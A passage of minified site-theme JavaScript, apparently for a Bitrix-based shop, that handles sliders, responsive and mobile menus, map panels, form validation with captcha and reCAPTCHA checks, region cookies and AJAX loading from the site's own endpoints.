img").attr("src"))),_this.siblings("").removeClass("current"),_this.addClass("current")):$(relatedClass).data("owl.carousel").to(number,300,!0)}))}}))},InitFlexSlider=function(){$(".flexslider:not(.thmb):not(.flexslider-init):not(.appear-block):visible").each((function(){var slider=$(this),options,defaults={animationLoop:!1,controlNav:!1,directionNav:!0,animation:"slide"},config=$.extend({},defaults,void 0,slider.data("plugin-options"));if(void 0!==config.counts&&"vertical"!==config.direction){var slide_counts="";void 0!==slider.data("plugin-options")&&"slide_counts"in slider.data("plugin-options")&&(slide_counts=slider.data("plugin-options").slide_counts),config.maxItems=getGridSize(config.counts),config.minItems=getGridSize(config.counts),config.move=slide_counts||getGridSize(config.counts),config.itemWidth=200}void 0!==config.customDirection&&(config.customDirectionNav=$(config.customDirection)),config.prevText=BX.message("FANCY_PREV"),config.nextText=BX.message("FANCY_NEXT"),config.after=config.start=function(slider){var eventdata={slider:slider};BX.onCustomEvent("onSlide",[eventdata])},config.before=function(slider){var eventdata={slider:slider};BX.onCustomEvent("onSlideBefore",[eventdata])},config.end=function(slider){var eventdata={slider:slider};BX.onCustomEvent("onSlideEnd",[eventdata])},slider.flexslider(config).addClass("flexslider-init"),config.controlNav&&slider.addClass("flexslider-control-nav"),config.directionNav&&slider.addClass("flexslider-direction-nav")}))},InitFlexSliderClass=function(class_name){var slider=$(class_name),options,defaults={animationLoop:!1,controlNav:!1,directionNav:!0,animation:"slide"},config=$.extend({},defaults,void 0,slider.data("plugin-options")),slide_counts="";void 0!==slider.data("plugin-options")&&"slide_counts"in slider.data("plugin-options")&&(slide_counts=slider.data("plugin-options").slide_counts),void 0!==config.counts&&"vertical"!==config.direction&&(config.maxItems=getGridSize(config.counts),config.minItems=getGridSize(config.counts),config.move=getGridSize(config.counts),config.itemWidth=200),slide_counts&&(config.move=slide_counts),void 0!==config.customDirection&&(config.customDirectionNav=$(config.customDirection)),config.prevText=BX.message("FANCY_PREV"),config.nextText=BX.message("FANCY_NEXT"),config.after=config.start=function(slider){var eventdata={slider:slider};BX.onCustomEvent("onSlide",[eventdata])},config.before=function(slider){var eventdata={slider:slider};BX.onCustomEvent("onSlideBefore",[eventdata])},config.end=function(slider){var eventdata={slider:slider};BX.onCustomEvent("onSlideEnd",[eventdata])},slider.flexslider(config).addClass("flexslider-init"),config.controlNav&&slider.addClass("flexslider-control-nav"),config.directionNav&&slider.addClass("flexslider-direction-nav")},InitFlexSliderMin=function(){$(".bxSlider.top-small").on("mousedown",".slides li",(function(){var index=$(this).data("slide_key");$(this).siblings().removeClass("flex-active-slide"),$(this).addClass("flex-active-slide"),$(this).siblings('[data-slide_key="'+index+'"]').addClass("flex-active-slide"),$(".top-bigs").data("flexslider").flexAnimate(index)}))},SliceHeightBlocks=function(){$('*[data-slice="Y"]').each((function(){var slice_els=$(this).find('*[data-slice-block="Y"]');if(slice_els.length){var slice_params={};slice_els.data("slice-params")&&(slice_params=slice_els.data("slice-params")),slice_els.sliceHeight(slice_params)}}))},createTableCompare=function(originalTable,appendDiv,cloneTable){try{if($(".tarifs .head-block:visible").length){var clone=originalTable.clone().addClass("clone");cloneTable.length?(cloneTable.remove(),appendDiv.html(""),appendDiv.html(clone)):appendDiv.append(clone)}}catch(e){}},InitTopestMenuGummi=function(){if(!isOnceInited){function _init(){var arItems=$menuTopest.find(".menu-topest__item"),cntItems=arItems.length;if(cntItems)for(var itemsWidth=0,i=0;i<cntItems;++i){var item,itemWidth=arItems.eq(i).actual("outerWidth",{includeMargin:!0});arItemsHideWidth[i]=(itemsWidth+=itemWidth)+(i==cntItems-1?0:moreWidth)}}function _gummi(){var rowWidth=$menuTopest.actual("innerWidth"),arItems=$menuTopest.find(".menu-topest__item"),cntItems=arItems.length,arItemsToRemove=[];if(cntItems){for(var bMore=!1,moreItems=[],i=cntItems-1;i>=0;--i){var item,bInMore;if(!(bInMore=(item=arItems.eq(i)).parents(".menu-topest__more").length>0)){if(!(arItemsHideWidth[i]>rowWidth+1))break;var clone;bMore||(bMore=!0,more.removeClass("hidden")),(clone=item.clone()).find(">a").addClass("dark_font"),moreItems.push(clone[0]),arItemsToRemove.push(i)}}if($(moreItems).prependTo(moreDropdown),!bMore)for(var i=0;i<cntItems;++i){var item,bInMore,clone;if(bInMore=(item=arItems.eq(i)).parents(".menu-topest__more li").length>0)if(arItemsHideWidth[i]<=rowWidth)i===cntItems-1&&(bMore=!1,more.addClass("hidden")),(clone=item.clone()).find(">a").removeClass("dark_font"),clone.insertBefore(more),item.addClass("cloned")}arItemsToRemove.length&&arItemsToRemove.map((function(elIndex){$(arItems[elIndex]).remove()})),$menuTopest.find(".menu-topest__item.cloned").remove(),$menuTopest.closest(".menu-topest__wrapper").addClass("dotted-complete");var wrapper=$menuTopest.closest(".hide-dotted");wrapper.length&&wrapper.addClass("dotted-complete")}}var $menuTopest=$(".menu-topest");if($menuTopest.length){var more=$menuTopest.find(".menu-topest__more"),moreDropdown=more.find(">.dropdown"),moreWidth=more.actual("outerWidth",{includeMargin:!0}),arItemsHideWidth=[];ignoreResize.push(!0),_init(),_gummi(),ignoreResize.pop(),BX.addCustomEvent("onWindowResize",(function(eventdata){try{ignoreResize.push(!0),_gummi()}catch(e){}finally{ignoreResize.pop()}}))}}},CheckHeaderFixedMenu=function(){if(2==arAsproOptions.THEME.HEADER_FIXED&&$("#headerfixed .js-nav").length&&window.matchMedia("(min-width: 992px)").matches){$("#headerfixed .js-nav").css("width","0");var all_width=0,cont_width=$("#headerfixed .maxwidth-theme").actual("width"),padding_menu=$("#headerfixed .logo-row.v2 .menu-block").actual("outerWidth")-$("#headerfixed .logo-row.v2 .menu-block").actual("width");$("#headerfixed .logo-row.v2 > .inner-table-block").each((function(){$(this).hasClass("menu-block")||(all_width+=$(this).actual("outerWidth"))})),$("#headerfixed .js-nav").width(cont_width-all_width-padding_menu)}},CheckSearchWidth=function(){if($(".logo_and_menu-row .search_wrap").length){var searchPosition=$(".logo_and_menu-row .search_wrap").position().left,maxWidth=$(".logo_and_menu-row .maxwidth-theme").width()-32;width=0,$(".logo_and_menu-row .maxwidth-theme>div").each((function(){if(!$(this).hasClass("search_wrap")){var elementWidth=$(this).outerWidth();width=width?width-elementWidth:maxWidth-elementWidth}})).promise().done((function(){$(".logo_and_menu-row .search_wrap").outerWidth(width).css({opacity:1,visibility:"visible"})}))}},!funcDefined("showItemStoresAmount"))var showItemStoresAmount=function(){let blocks=$(".status-icon.instock .status-amount--stores:not(.status-amount--loaded)");if(blocks.length){let stores=[],ids=[];for(let i=0,cnt=blocks.length;i<cnt;++i){$(blocks[i]).addClass("status-amount--loaded");var data=$(blocks[i]).data("param-amount");"object"==typeof data&&data&&(ids.push(data.ID),stores=data.STORES)}if(ids){let data={ids:ids,stores:stores};$.ajax({url:arAsproOptions.SITE_DIR+"ajax/amount.php",type:"POST",data:data,dataType:"json",success:function(result){if("object"==typeof result&&result&&result.success&&result.amount)for(let i=0,cnt=blocks.length;i<cnt;++i){var data=$(blocks[i]).data("param-amount");"object"==typeof data&&data&&(result.amount[data.ID]&&$(blocks[i]).html(result.amount[data.ID]),$(blocks[i]).addClass("status-amount--visible"))}}})}}};var waitReCaptcha=function(delay,callback){"object"==typeof grecaptcha?"function"==typeof callback&&callback():setTimeout((function(){waitReCaptcha(delay,callback)}),delay)},reCaptchaRender=function(response){$(".g-recaptcha:not(.rendered)").length&&waitReCaptcha(50,(function(){$(".g-recaptcha:not(.rendered)").each((function(){$this=$(this),$this.addClass("rendered");var id=grecaptcha.render($this[0],{sitekey:$this.attr("data-sitekey"),theme:$this.attr("data-theme"),size:$this.attr("data-size"),callback:$this.attr("data-callback")});$this.attr("data-widgetid",id)}))}))},reCaptchaVerify=function(response){$(".g-recaptcha.rendered").each((function(){var id=$(this).attr("data-widgetid");void 0!==id&&""!=grecaptcha.getResponse(id)&&$(this).closest("form").find(".recaptcha").valid()}))},reCaptchaVerifyHidden=function(response){$(".g-recaptcha.rendered:last").each((function(){var id;void 0!==$(this).attr("data-widgetid")&&response&&($(this).closest("form").find(".g-recaptcha-response").val()||$(this).closest("form").find(".g-recaptcha-response").val(response),$(this).closest("form").submit())}))};waitYTPlayer=function(delay,callback){"undefined"!=typeof YT&&YT&&YT.Player?"function"==typeof callback&&callback():setTimeout((function(){waitYTPlayer(delay,callback)}),delay)};var scrollToTopAnimateClassIn=!1,scrollToTopAnimateClassOut=!1,$body={},isOnceInited=!1;-1!=navigator.userAgent.indexOf("Edge")&&(document.documentElement.className+=" edge"),initFull=function(){checkMobileRegion()};var isFrameDataReceived=!1;void 0!==window.frameCacheVars?(BX.addCustomEvent(window,"onFrameDataRequestFail",(function(response){})),BX.addCustomEvent("onFrameDataReceivedBefore",(function(){pauseYmObserver()})),BX.addCustomEvent("onFrameDataReceived",(function(json){initFull(),setTimeout(resumeYmObserver,400),isFrameDataReceived=!0}))):$(document).ready(initFull),scrollPreviewBlock=function(){scrollToBlock($.cookie("scroll_block")),$.cookie("scroll_block",null)},checkMobileRegion=function(){$(".confirm_region").length&&($(".top_mobile_region").length||$('<div class="top_mobile_region"><div class="confirm_region"></div></div>').insertBefore($(".body")),$(".top_mobile_region .confirm_region").html($(".regions .confirm_region").html()))},$(document).on("click",".map-items__item",(function(){var _this=$(this),itemID=_this.data("id"),animationTime=200;_this.closest(".map-wrapper").find(".index-block__subtitle").addClass("hidden"),_this.closest(".map-wrapper").find(".index-block__title-wrapper").addClass("hidden"),_this.closest(".map-wrapper").find(".index-block__preview").addClass("hidden"),_this.closest(".map-container").find(" > .map-detail-items__item-svg").fadeIn(200),_this.closest(".map-items").fadeOut(200,(function(){_this.closest(".map-container").find(".map-detail-items").fadeIn(200),_this.closest(".map-container").find(".map-detail-items .map-detail-items__item[data-id="+itemID+"]").fadeIn(200);var arCoordinates=_this.data("coordinates").split(",");"object"==typeof map&&null!==map&&"setCenter"in map&&($(".bx-google-map").length?(map.setCenter({lat:+arCoordinates[0],lng:+arCoordinates[1]}),map.setZoom(17)):map.setCenter([arCoordinates[0],arCoordinates[1]],15))}))})),$(document).on("click",".map-detail-items__item-svg",(function(){var _this=$(this).closest(".map-container").find(".map-detail-items__item:visible"),animationTime=200;_this.fadeOut(200),_this.closest(".map-container").find(" > .map-detail-items__item-svg").fadeOut(10),_this.closest(".map-container").find(".map-detail-items").fadeOut(200,(function(){_this.closest(".map-container").find(".map-items").fadeIn(200),_this.closest(".map-wrapper").find(".index-block__subtitle").removeClass("hidden"),_this.closest(".map-wrapper").find(".index-block__title-wrapper").removeClass("hidden"),_this.closest(".map-wrapper").find(".index-block__preview").removeClass("hidden"),"object"==typeof map&&null!==map&&("object"==typeof clusterer&&null!==clusterer&&"setBounds"in map&&"getBounds"in clusterer?map.setBounds(clusterer.getBounds(),{zoomMargin:40}):"object"==typeof bounds&&null!==bounds&&"fitBounds"in map&&"getCenter"in bounds&&map.fitBounds(bounds))}))}));const CloseMobileSearch=function(){const $body=document.querySelector("body"),$header=document.querySelector('[data-ajax-block="HEADER"]'),$mobileHeader=document.querySelector("#mobileheader");$body.classList.remove("header--mobile-search-active","jqm-initied","overflow-block"),$header.classList.remove("filter-none"),$mobileHeader.classList.remove("filter-none")};function touchMenu(selector){isMobile?$(selector).length&&$(selector).each((function(){var th;$(this).on("touchend",(function(e){var _th=$(e.target).closest(".menu-item");if($(".menu.topest > li").removeClass("hover"),$(".menu_top_block.catalog_block li").removeClass("hover"),_th.find(".dropdown-menu").length&&!_th.hasClass("hover"))e.preventDefault(),e.stopPropagation(),_th.siblings().removeClass("hover"),_th.addClass("hover"),$(".menu-row .dropdown-menu").css({display:"none",opacity:0}),_th.hasClass("menu-item")&&_th.closest(".dropdown-menu").css({display:"block",opacity:1}),_th.find("> .wrap > .dropdown-menu")?_th.find("> .wrap > .dropdown-menu").css({display:"block",opacity:1}):_th.find("> .dropdown-menu")&&_th.find("> .dropdown-menu").css({display:"block",opacity:1}),CheckTopVisibleMenu();else{var href=$(e.target).attr("href")?$(e.target).attr("href"):$(e.target).closest("a").attr("href");href&&"undefined"!==href&&(location.href=href)}}))})):$(selector).off()}function touchTopMenu(selector){isMobile?$(selector).length&&$(selector).each((function(){var th;$(this).on("touchend",(function(e){var _th=$(e.target).closest("li");if($(".menu-item").removeClass("hover"),$(".menu-item .dropdown-menu").css({display:"none",opacity:0}),$(".menu_top_block.catalog_block li").removeClass("hover"),_th.hasClass("more")&&!_th.hasClass("hover"))e.preventDefault(),e.stopPropagation(),_th.siblings().removeClass("hover"),_th.addClass("hover"),$(".menu.topest").css({overflow:"visible"});else{var href=$(e.target).attr("href")?$(e.target).attr("href"):$(e.target).closest("a").attr("href");href&&"undefined"!==href&&(location.href=href)}}))})):$(selector).off()}$(document).ready((function(){"function"==typeof scrollToTop&&scrollToTop(),InitScrollBar(),initCountdown(),$.ripple(".btn:not(.btn--no-rippple)",{debug:!1,on:"mouseenter",opacity:.4,color:"auto",multi:!0,duration:.6,easing:"linear"}),jQuery.browser.safari?setTimeout((function(){$(window).resize(),setTimeout((function(){CheckTopMenuPadding(),CheckTopMenuOncePadding(),CheckHeaderFixed(),CheckTopMenuDotted(),MegaMenuFixed(),CheckSearchWidth(),InitTopestMenuGummi(),isOnceInited=!0,setTimeout((function(){$(window).scroll()}),50)}),50)}),350):(CheckTopMenuPadding(),CheckTopMenuOncePadding(),CheckHeaderFixed(),CheckTopMenuDotted(),MegaMenuFixed(),CheckSearchWidth(),InitTopestMenuGummi(),isOnceInited=!0,setTimeout((function(){$(window).scroll()}),250)),showItemStoresAmount();var $mobileMenu=$("#mobilemenu");if($mobileMenu.length){if($mobileMenu.isOpen=$mobileMenu.hasClass("show"),$mobileMenu.isLeftSide=$("body").hasClass("mmenu_leftside"),$mobileMenuNlo=$mobileMenu.find("[data-nlo]"),$(document).on("click","#mobileheader .burger",(function(){SwipeMobileMenu(),CloseMobilePhone()})),$(document).on("click",".mobilemenu__close",(function(){CloseMobileMenu(),$(".mobilemenu__menu-item").removeClass("mobilemenu__menu-item--expanded")})),$(document).on("click",".mobilemenu__menu .toggle_block",(function(e){e.stopPropagation();var $this,$item=$(this).closest(".mobilemenu__menu-item");$item.hasClass("mobilemenu__menu-item--parent")&&(e.preventDefault(),$item.addClass("mobilemenu__menu-item--expanded"),MoveMobileMenuWrapNext())})),$(document).on("click",".mobilemenu__menu a",(function(e){var $this=$(this),$item=$this.closest(".mobilemenu__menu-item");if($item.hasClass("mobilemenu__menu-item--back"))e.preventDefault(),MoveMobileMenuWrapPrev(),setTimeout((function(){$item.closest(".mobilemenu__menu-item--expanded").removeClass("mobilemenu__menu-item--expanded")}),400);else{var href=$this.attr("href");if(void 0!==href)if(href.length)window.location.href=href;else{if($item.hasClass("mobilemenu__menu-item--parent"))return e.preventDefault(),$item.addClass("mobilemenu__menu-item--expanded"),void MoveMobileMenuWrapNext();if($item.hasClass("mobilemenu__menu-item--title"))return void e.preventDefault()}CloseMobileMenu()}})),$mobileMenu.isLeftSide){$mobileMenu.parent().append('<div class="mobilemenu__overlay"></div>');var $mobileMenuOverlay=$(".mobilemenu__overlay");$mobileMenuOverlay.click((function(){$mobileMenu.isOpen&&CloseMobileMenu()}))}else $(document).on("click","#mobileheader",(function(e){$(e.target).closest("#mobilemenu").length||$(e.target).closest(".burger").length||!$mobileMenu.isOpen||CloseMobileMenu()}));function MoveMobileMenuWrapNext(){var $scroller=$mobileMenu.find(".mobilemenu"),$inner=$mobileMenu.find(".mobilemenu__inner");if($inner.length){var params=$inner.data("params"),$dropdownNext=$mobileMenu.find(".mobilemenu__menu-item--expanded>.mobilemenu__menu-dropdown").eq(params.depth);if($dropdownNext.length){params.scroll[params.depth]=parseInt($mobileMenu.scrollTop()),params.height[params.depth+1]=Math.max($dropdownNext.height(),params.depth?$mobileMenu.find(".mobilemenu__menu-item--expanded>.mobilemenu__menu-dropdown").eq(params.depth-1).height():$inner.height()),$scroller.css("height",params.height[params.depth+1]+"px"),++params.depth,$inner.css("transform","translateX("+-100*params.depth+"%)"),setTimeout((function(){$mobileMenu.animate({scrollTop:0},200)}),100);var h=$dropdownNext.height()+parseInt($dropdownNext.css("padding-top"))+parseInt($dropdownNext.css("padding-bottom"));setTimeout((function(){h?$scroller.css("height",h+"px"):$scroller.css("height","")}),200)}$inner.data("params",params)}}function MoveMobileMenuWrapPrev(){var $scroller=$mobileMenu.find(".mobilemenu"),$inner=$mobileMenu.find(".mobilemenu__inner");if($inner.length){var params=$inner.data("params"),$dropdown;if(params.depth>0)if($mobileMenu.find(".mobilemenu__menu-item--expanded>.mobilemenu__menu-dropdown").eq(params.depth-1).length){$scroller.css("height",params.height[params.depth]+"px"),--params.depth,$inner.css("transform","translateX("+-100*params.depth+"%)"),setTimeout((function(){$mobileMenu.animate({scrollTop:params.scroll[params.depth]},200)}),100);var h=!!params.depth&&$mobileMenu.find(".mobilemenu__menu-item--expanded>.mobilemenu__menu-dropdown").eq(params.depth-1).height();setTimeout((function(){h?$scroller.css("height",h+"px"):$scroller.css("height","")}),200)}$inner.data("params",params)}}OpenMobileMenu=function(){if(!$mobileMenu.isOpen&&window.matchMedia("(max-width: 991px)").matches){$(".style-switcher").hasClass("active")&&$(".style-switcher .switch").trigger("click"),$(".style-switcher .switch").hide(),$(".style-switcher .switch_presets").hide(),$mobileMenu.isLeftSide?setTimeout((function(){$("body").addClass("overflow-block"),$("#mobileheader").addClass("filter-none"),$("#mobilemenu").addClass("filter-none"),$("body").addClass("jqm-initied"),$mobileMenuOverlay.fadeIn("fast")}),100):($("body").addClass("overflow-block"),$mobileMenu.css({top:+($("#mobileheader")[0].getBoundingClientRect().top+$("#mobileheader").height())+"px"})),$mobileMenu.addClass("show"),$mobileMenu.isOpen=!0;var $inner=$mobileMenu.find(".mobilemenu__inner"),params=$inner.data("params");void 0===params&&(params={depth:0,scroll:{},height:{}}),$inner.data("params",params),$mobileMenuNlo.length&&($mobileMenuNlo.hasClass("nlo-loadings")||($mobileMenuNlo.addClass("nlo-loadings"),setTimeout((function(){$.ajax({data:{nlo:$mobileMenuNlo.attr("data-nlo")},error:function(){$mobileMenuNlo.removeClass("nlo-loadings")},complete:function(jqXHR,textStatus){if("success"===textStatus||404==jqXHR.status){var ob=BX.processHTML($.trim(jqXHR.responseText));BX.ajax.processScripts(ob.SCRIPT),$mobileMenuNlo.replaceWith(ob.HTML)}}})}),300)))}},CloseMobileMenu=function(){$mobileMenu.isOpen&&($mobileMenu.removeClass("show"),$mobileMenu.isOpen=!1,$mobileMenu.find(".mobilemenu__menu-item--expanded").removeClass("mobilemenu__menu-item--expanded"),$(".style-switcher .switch").show(),$(".style-switcher .switch_presets").show(),$mobileMenu.isLeftSide?setTimeout((function(){$mobileMenuOverlay.fadeOut("fast"),$("body").removeClass("overflow-block"),$("body").removeClass("jqm-initied"),$("#mobilemenu").removeClass("filter-none"),$("#mobileheader").removeClass("filter-none")}),100):$("body").removeClass("overflow-block"),setTimeout((function(){var $scroller=$mobileMenu.find(".mobilemenu"),$inner=$mobileMenu.find(".mobilemenu__inner"),params=$inner.data("params");params.depth=0,$inner.data("params",params).attr("style",""),$mobileMenu.scrollTop(0),$scroller.css("height","")}),400))},SwipeMobileMenu=function(){$mobileMenu.isOpen?CloseMobileMenu():OpenMobileMenu()},CheckMobileMenu=function(){window.matchMedia("(max-width: 991px)").matches||CloseMobileMenu()}}$("#mobilephones").length&&($(document).on("click",".mobileheader .phones__inner .icon-block__only-icon",(function(e){e.stopPropagation(),SwipeMobilePhone()})),$(document).on("click",".mobilephones__menu-item a,.mobilephones__close",(function(e){e.stopPropagation(),CloseMobilePhone()}))),SwipeMobilePhone=function(){$("#mobilephones.show").length?CloseMobilePhone():OpenMobilePhone()},OpenMobilePhone=function(){$("#mobilephones.show").length||(CloseMobileMenu(),$('<div class="jqmOverlay mobp"></div>').appendTo("body"),$("#mobileheader").addClass("filter-none"),$("body").addClass("jqm-initied"),setTimeout((function(){$("#mobilephones").slideDown("fast",(function(){$("#mobilephones").addClass("show")}))}),100))},CloseMobilePhone=function(){$("#mobilephones.show").length&&setTimeout((function(){$("#mobilephones").slideUp("fast",(function(){$("#mobilephones").removeClass("show"),$("body").removeClass("jqm-initied"),$("#mobileheader").removeClass("filter-none"),$(".jqmOverlay.mobp").remove()}))}),100)},checkMobilePhone=function(){window.matchMedia("(max-width: 991px)").matches||CloseMobilePhone()},$("#headerfixed .js-nav").length&&(2==arAsproOptions.THEME.HEADER_FIXED&&CheckHeaderFixedMenu(),setTimeout((function(){$("#headerfixed .js-nav").addClass("opacity1")}),350)),$("html, body").on("mousedown",(function(e){if("string"==typeof e.target.className&&e.target.className.indexOf("adm")<0){e.stopPropagation();var search_target=$(e.target).closest(".searche-result");$(e.target).closest("#mobileheader").length||$(e.target).closest("#mobilefilter").length||$(e.target).closest(".popup").length||$(e.target).hasClass("inline-search-block")||$(e.target).hasClass("svg")||$(e.target).closest(".searche-result__all").length||$(e.target).closest('[data-ajax-block="HEADER"]')||search_target.length||($(".inline-search-block").removeClass("show"),$(".title-search-result").hide(),$("body").removeClass("overflow-block")),isMobile&&search_target.length&&(location.href=search_target.attr("href")),$(e.target).closest(".hint.active").length||$(".hint.active .hint__icon").trigger("click");var class_name=$(e.target).attr("class");(void 0===class_name||class_name.indexOf("tooltip")<0)&&$(".tooltip-link").tooltip("hide")}})),$(".inline-search-block").find("*").on("mousedown",(function(e){e.stopPropagation()})),$(".filter-action").on("click",(function(){if($(this).toggleClass("active"),$(this).find(".svg").toggleClass("white"),$(".introtext").length){var top_pos=$(".filters-wrap").position();$(".bx_filter").css({top:top_pos.top+40})}$(".bx_filter").slideToggle()})),scrollPreviewBlock(),$.extend($.validator.messages,{required:BX.message("JS_REQUIRED"),email:BX.message("JS_FORMAT"),equalTo:BX.message("JS_PASSWORD_COPY"),minlength:BX.message("JS_PASSWORD_LENGTH"),remote:BX.message("JS_ERROR")}),$.validator.addMethod("regexp",(function(value,element,regexp){var re=new RegExp(regexp);return this.optional(element)||re.test(value)}),BX.message("JS_FORMAT")),$.validator.addMethod("filesize",(function(value,element,param){return this.optional(element)||element.files[0].size<=param}),BX.message("JS_FILE_SIZE")),$.validator.addMethod("date",(function(value,element,param){var status=!1;if(!value||value.length<=0)status=!0;else{var re,matches=new RegExp("^([0-9]{2})(.)([0-9]{2})(.)([0-9]{4})$").exec(value);if(matches){var composedDate=new Date(matches[5],matches[3]-1,matches[1]);status=composedDate.getMonth()==matches[3]-1&&composedDate.getDate()==matches[1]&&composedDate.getFullYear()==matches[5]}}return status}),BX.message("JS_DATE")),$.validator.addMethod("datetime",(function(value,element,param){var status=!1;if(!value||value.length<=0)status=!0;else{var re,matches=new RegExp("^([0-9]{2})(.)([0-9]{2})(.)([0-9]{4}) ([0-9]{1,2}):([0-9]{1,2})$").exec(value);if(matches){var composedDate=new Date(matches[5],matches[3]-1,matches[1],matches[6],matches[7]);status=composedDate.getMonth()==matches[3]-1&&composedDate.getDate()==matches[1]&&composedDate.getFullYear()==matches[5]&&composedDate.getHours()==matches[6]&&composedDate.getMinutes()==matches[7]}}return status}),BX.message("JS_DATETIME")),$.validator.addMethod("extension",(function(value,element,param){return param="string"==typeof param?param.replace(/,/g,"|"):"png|jpe?g|gif",this.optional(element)||value.match(new RegExp(".("+param+")$","i"))}),BX.message("JS_FILE_EXT")),$.validator.addMethod("captcha",(function(value,element,params){let sid=$(element).closest("form").find('input[name="captcha_sid"]').val();return $.validator.methods.remote.call(this,value,element,{url:arAsproOptions.SITE_DIR+"ajax/check-captcha.php",type:"post",data:{captcha_word:value,captcha_sid:sid}})}),BX.message("JS_ERROR")),$.validator.addMethod("recaptcha",(function(value,element,param){var id=$(element).closest("form").find(".g-recaptcha").attr("data-widgetid");return void 0===id||""!=grecaptcha.getResponse(id)}),BX.message("JS_RECAPTCHA_ERROR")),$(document).on("click",".refresh",(function(e){var captcha=$(this).parents(".captcha-row");e.preventDefault(),$.ajax({url:arAsproOptions.SITE_DIR+"ajax/captcha.php"}).done((function(text){captcha.find("input[name=captcha_sid],input[name=captcha_code]").val(text),captcha.find("img").attr("src","/bitrix/tools/captcha.php?captcha_sid="+text),captcha.find("input[name=captcha_word]").val("").removeClass("error"),captcha.find(".captcha_input").removeClass("error").find(".error").remove()}))})),$.validator.addClassRules({phone:{regexp:arAsproOptions.THEME.VALIDATE_PHONE_MASK},confirm_password:{equalTo:"input.password",minlength:6},password:{minlength:6},inputfile:{extension:arAsproOptions.THEME.VALIDATE_FILE_EXT,filesize:5e6},datetime:{datetime:""},captcha:{captcha:""},recaptcha:{recaptcha:""}}),$.validator.setDefaults({highlight:function(element){$(element).parent().addClass("error")},unhighlight:function(element){$(element).parent().removeClass("error")},errorPlacement:function(error,element){error.insertAfter(element)}}),$(document).on("click",".expand_block",(function(){togglePropBlock($(this))})),$(document).on("click",".fancy-js",(function(){const parent=$(this).closest(".image-list");let arItems=[],index=0;parent.find("[data-big]").each((function(){let _this=$(this),obItem={src:_this.data("big"),opts:{caption:_this.attr("alt")}};arItems.push(obItem)})),index=parent.find(".active").index(),arItems.length&&"function"==typeof $.fn.fancybox&&$.fancybox.open(arItems,{loop:!1},index)})),$(".mobilemenu__menu-item--city a").on("click",(function(e){e.preventDefault();var _this=$(this);if($.removeCookie("current_region"),"-1"!=arAsproOptions.SITE_ADDRESS.indexOf(",")){var arDomains=arAsproOptions.SITE_ADDRESS.split(",");if(arDomains)for(var i in arDomains){var domain_name=arDomains[i].replace("\n","");domain_name=arDomains[i].replace("'",""),$.cookie("current_region",_this.data("id"),{path:"/",domain:domain_name})}}else $.cookie("current_region",_this.data("id"),{path:"/",domain:arAsproOptions.SITE_ADDRESS});location.href=_this.attr("href")})),InitOwlSlider(),InitFlexSlider(),InitFlexSliderMin(),InitFancyBox(),InitFancyBoxVideo(),waitingNotExists(".detail .galery #slider",".detail .galery #slider .flex-viewport",1e3,(function(){InitOwlSlider(),InitFlexSlider(),setTimeout((function(){$(window).resize()}),350)})),$(".view-button").on("click",(function(){$(this).siblings().removeClass("cur"),$(this).addClass("cur")})),$(document).on("keydown",(function(e){27==e.keyCode&&($(".jqmWindow.show").length&&$(".jqmWindow.show .jqmClose").click(),$(".inline-search-block.fixed.show").length&&($(".inline-search-block.fixed .inline-search-hide").click(),setTimeout((function(){$(".title-search-result").hide()}),0)),$(".mega-fixed-menu").is(":visible")&&$(".mega-fixed-menu .mega-fixed-menu__close").click())})),$(document).on("click",'*[data-event="jqm"]',(function(e){e.preventDefault(),e.stopPropagation(),$(this).hasClass("clicked")||($(this).addClass("clicked"),$(this).jqmEx(),$(this).trigger("click"))})),$(".animate-load").on("click",(function(e){$(this).parent().addClass("loadings")})),BX.addCustomEvent("onCompleteAction",(function(eventdata,_this){try{"loadForm"===eventdata.action?($(_this).parent().removeClass("loadings"),$(_this).removeClass("clicked")):"loadBasket"===eventdata.action||"loadRSS"===eventdata.action||("jsLoadBlock"===eventdata.action?InitScrollBar():eventdata.action)}catch(e){console.error(e)}})),BX.addCustomEvent(window,"onAjaxSuccess",(function(e){"OK"!=e&&(InitOwlSlider(),InitFlexSlider(),InitFlexSliderMin())})),"Y"==arAsproOptions.THEME.PRINT_BUTTON&&setTimeout((function(){$(".page-top .rss-block.top").length?$('<div class="print-link"><i class="svg svg-print"></i></div>').insertBefore($(".page-top .rss-block.top .shares-block")):$(".page-top .rss").length?$('<div class="print-link"><i class="svg svg-print"></i></div>').insertAfter($(".page-top .rss")):$(".page-top h1").length&&$('<div class="print-link"><i class="svg svg-print"></i></div>').insertBefore($(".page-top h1"))}),150),$(document).on("click",".print-link",(function(){window.print()})),$(".head-block .item-link").on("click",(function(){var _this=$(this);_this.siblings().removeClass("active"),_this.addClass("active")})),$("table.table").each((function(){var _this=$(this),first_td=_this.find("thead tr th");first_td.length||(first_td=_this.find("thead tr td")),first_td.length&&_this.find("tbody tr:not(.nomobile)").each((function(i){$(this).find("td").each((function(i){void 0!==first_td[i]&&$('<div class="th-mobile">'+first_td[i].textContent+"</div>").appendTo($(this))}))}))})),$("a.fancybox").length&&"function"==typeof $.fn.fancybox&&$("a.fancybox").fancybox(),$(document).on("mouseenter",".flex-viewport .item",(function(){$(this).closest(".flexslider").find(".flex-control-nav").toggleClass("noz"),$(this).closest(".flexslider").find(".flex-control-nav").css("z-index","0")})),$(document).on("mouseleave",".flex-viewport .item",(function(){$(this).closest(".flexslider").find(".flex-control-nav").toggleClass("noz"),$(this).closest(".flexslider").find(".flex-control-nav").css("z-index","2")})),$(document).on("click",".ajax_load_btn",(function(){var url=$(this).closest(".bottom_nav").find(".arrows-pagination__next").attr("href"),th=$(this).find(".more_text_ajax"),_this=$(this),bottom_nav=$(this).closest(".bottom_nav");if(!th.hasClass("loadings")){th.addClass("loadings");var objUrl=parseUrlQuery(),obData={AJAX_REQUEST:"Y",ajax_get:"Y",bitrix_include_areas:"N"};if("clear_cache"in objUrl&&"Y"==objUrl.clear_cache&&(obData.clear_cache="Y"),$(".body.index").length){var class_block=th.closest(".drag-block").data("class").replace("_drag","");class_block=class_block.replace(/\s/g,""),obData.BLOCK=class_block;let $dragBlock=th.closest(".drag-block");if($dragBlock.length&&($jsParamsBlock=$dragBlock[0].querySelector(".js-request-data"),$jsParamsBlock&&$jsParamsBlock.dataset.action)){let action=new URL(window.location.origin+url);url=window.location.origin+$jsParamsBlock.dataset.action+action.search}}if(_this.closest(".ajax-pagination-wrapper").length&&(obData.BLOCK=_this.closest(".ajax-pagination-wrapper").data("class")),$(".banners-small.front").length&&(obData.MD=$(".banners-small.front").find(".items").data("colmd"),obData.SM=$(".banners-small.front").find(".items").data("colsm")),_this.closest(".tab-content-block").length){var 